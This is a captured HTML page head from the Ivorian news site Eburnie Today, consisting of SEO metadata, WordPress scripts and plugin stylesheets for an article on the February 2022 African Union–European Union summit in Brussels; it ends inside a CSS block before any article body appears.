

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/
body_size: 24165
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://eburnietoday.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? - Eburnie Today</title>
	<link rel="canonical" href="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? - Eburnie Today" />
	<meta property="og:description" content="Le 6ème sommet entre l&rsquo;Union africaine et l’Union européenne aura lieu les 17 et 18 février 2022 à Bruxelles, en Belgique. Mais dans les rues d’Abidjan, presque personne n’est au courant de cette rencontre qui réunira pourtant plus d’une soixantaine de chefs d’Etats et de gouvernements des deux continents. Après Abidjan en 2017, c’est Bruxelles, [&hellip;]" />
	<meta property="og:url" content="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/" />
	<meta property="og:site_name" content="Eburnie Today" />
	<meta property="article:publisher" content="https://www.facebook.com/infoseburnietoday/" />
	<meta property="article:published_time" content="2022-02-15T11:11:58+00:00" />
	<meta property="article:modified_time" content="2022-02-15T15:40:15+00:00" />
	<meta property="og:image" content="https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eburnie Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EburnieT" />
	<meta name="twitter:site" content="@EburnieT" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Eburnie Today" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/","url":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/","name":"Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? - Eburnie Today","isPartOf":{"@id":"https://eburnietoday.com/#website"},"primaryImageOfPage":{"@id":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#primaryimage"},"image":{"@id":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#primaryimage"},"thumbnailUrl":"https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg","datePublished":"2022-02-15T11:11:58+00:00","dateModified":"2022-02-15T15:40:15+00:00","author":{"@id":"https://eburnietoday.com/#/schema/person/e9d31a7ab9b84b1c0018127d69a03988"},"breadcrumb":{"@id":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#primaryimage","url":"https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg","contentUrl":"https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg","width":750,"height":499},{"@type":"BreadcrumbList","@id":"https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eburnietoday.com/"},{"@type":"ListItem","position":2,"name":"Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?"}]},{"@type":"WebSite","@id":"https://eburnietoday.com/#website","url":"https://eburnietoday.com/","name":"Eburnie Today","description":"L&#039;actualité ivoirienne sans coloration politique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eburnietoday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://eburnietoday.com/#/schema/person/e9d31a7ab9b84b1c0018127d69a03988","name":"Eburnie Today","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2733bfaeb55f0ae9e51f1ccc1dff71d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2733bfaeb55f0ae9e51f1ccc1dff71d?s=96&d=mm&r=g","caption":"Eburnie Today"},"url":"https://eburnietoday.com/author/admin6091/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/amp/" /><meta name="generator" content="AMP for WP 1.0.96.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux" href="https://eburnietoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux des commentaires" href="https://eburnietoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? Flux des commentaires" href="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eburnietoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//eburnietoday.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css' href='https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/videogallery/vplayer.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eburnietoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/halfwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fullwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/thumbnail/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://eburnietoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://eburnietoday.com/wp-content/plugins/contact-information-widget//style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ai-core-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1' type='text/css' media='all' />
<style id='ai-core-style-inline-css' type='text/css'>
.aesop-gallery-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.aesop-stacked-img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;left:0;top:0;position:relative;overflow:hidden}.aesop-stacked-img .aesop-stacked-caption{position:absolute;bottom:20px;right:20px;z-index:0;color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px;-webkit-transition:all .75s ease-in-out;transition:all .75s ease-in-out}.aesop-sequence-img-wrap .aesop-sequence-caption{padding-left:4.5rem}.aesop-sequence-img-wrap .aesop-sequence-caption:before{left:0;bottom:-4px;font-weight:700;line-height:1;padding:.6rem .75rem;border:1px solid;border-color:inherit;content:counter(sequence-counter,decimal-leading-zero);counter-increment:sequence-counter}.aesop-sequence-img-wrap .aesop-sequence-img{width:100%;max-width:1200px;display:block}.aesop-hero-gallery-wrapper{clear:both;position:relative}.aesop-hero-gallery-content{position:absolute;top:20px}.aesopicon-search-plus{position:relative}.aesopicon-search-plus:after{display:inline-block;font-family:Dashicons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f179'}.aesop-parallax-component{clear:both}.aesop-parallax-component .aesop-parallax-sc{margin:0}.aesop-content-component .aesop-content-comp-wrap{padding:1.5em 2em}@media (max-width:766px){.aesop-content-component .aesop-content-comp-wrap{padding:1em}}.aesop-content-component .aesop-content-comp-inner p{line-height:1.2em}.aesop-content-component .aesop-content-img .aesop-content-comp-inner{word-wrap:break-word;background:rgba(255,255,255,.4);padding:1rem;line-height:1.3}.aesop-content-component .aesop-content-img .aesop-content-comp-inner p{margin-bottom:0}.aesop-image-component img{-webkit-box-shadow:0 0 6px -1px rgba(0,0,0,.5);box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.aesop-image-component .aesop-lightbox{text-decoration:none;display:block}.aesop-image-component .aesop-img-enlarge{margin:0 0 .5rem}.aesop-image-component .aesop-img-enlarge:hover{text-decoration:none}.aesop-image-component .aesop-img-enlarge i{position:relative;top:1px}.aesop-image-component .aesop-img-enlarge,.aesop-image-component .aesop-image-component-caption{color:#b3b3b3;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-image-component .aesop-cap-cred,.aesop-image-component .aesop-img-enlarge{color:#b3b3b3}.aesop-image-component .aesop-cap-cred{border-top:1px dotted #b3b3b3;font-size:9px}.aesop-image-component:hover{opacity:.85;filter:alpha(opacity=85);-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.aesop-image-component:active img{box-shadow:none}.aesop-video-component .aesop-video-component-caption{color:#b3b3b3}.aesop-video-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.mejs-container{width:100%;max-width:800px!important;margin-left:auto;margin-right:auto}.mejs-container+p{margin-top:1rem}.aesop-quote-component{padding:3rem 2rem}.aesop-quote-component blockquote{font-style:italic}.aesop-quote-component cite{display:block;font-size:14px}.aesop-on-genesis .aesop-quote-component blockquote:before{content:none}.aesop-story-collection{clear:both}.aesop-story-collection .aesop-story-collection-title{text-align:center;background:#fff;text-transform:uppercase;font-size:1.75rem;line-height:1.75rem;letter-spacing:.05rem;padding:.8rem 0 .6rem;margin:0;z-index:2;position:relative;-webkit-box-shadow:0 7px 7px -7px #000;box-shadow:0 7px 7px -7px #000}.aesop-story-collection .aesop-collection-item{float:left;position:relative;height:220px;overflow:hidden}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link{display:table;height:100%;width:100%;color:#fff;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:before{position:absolute;content:'';width:100%;height:100%;background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover{text-decoration:none;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover:before{-webkit-transition:opacity .25s linear;transition:opacity .25s linear;opacity:0;filter:alpha(opacity=0)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover .aesop-collection-item-inner{background:rgba(0,0,0,.5)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner{display:table-cell;vertical-align:middle;width:100%;height:100%;padding:0 2.5rem;position:relative;text-align:center;z-index:1;overflow:hidden;text-shadow:0 0 3px rgba(0,0,0,.6)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title{font-weight:800;text-transform:uppercase;color:#fff;margin:auto}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-item-excerpt{font-size:12px}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-meta{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;margin-bottom:3rem;font-style:italic}.aesop-story-collection .aesop-collection-item .aesop-collection-item-img{position:absolute;width:100%;height:100%;left:0;z-index:0;background-position:center center}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:before{content:none}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:hover .aesop-collection-item-inner{background:0 0}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-inner .aesop-collection-entry-title{color:#333;text-shadow:none}.aesop-story-collection .aesop-collection-load-more{background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1;height:70px;line-height:70px;color:#fff}.jorgen-article-cover-wrap{position:fixed}.aesop-article-chapter-wrap{position:relative}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;top:150px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title small{font-size:40px}@media (max-width:800px){.aesop-article-chapter-wrap .aesop-cover-title{font-size:52px}.aesop-article-chapter-wrap .aesop-cover-title small{font-size:42px}}@media (max-width:480px){.aesop-article-chapter-wrap 